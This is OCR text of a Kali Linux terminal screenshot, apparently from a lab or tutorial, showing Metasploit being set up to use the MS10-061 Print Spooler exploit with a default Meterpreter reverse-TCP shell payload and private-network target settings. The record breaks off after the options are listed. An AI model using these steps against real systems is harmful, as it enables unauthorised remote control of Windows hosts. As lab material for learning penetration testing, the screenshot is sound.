 1 2 3 4
16:44
root@Kali: ~
File Actions Edit View Help
msf6 > search ms10-061
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms10_061_spoolss 2010-09-14 excellent No MS10-061 Microsoft Print Spooler Serv
ice Impersonation Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms10_061_spoolss
msf6 > use exploit/windows/smb/ms10_061_spoolss
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):
Name Current Setting Required Description
PNAME no The printer share name to use on the target
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > set RHOST 192.168.0.100
RHOST ⇒ 192.168.0.100
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):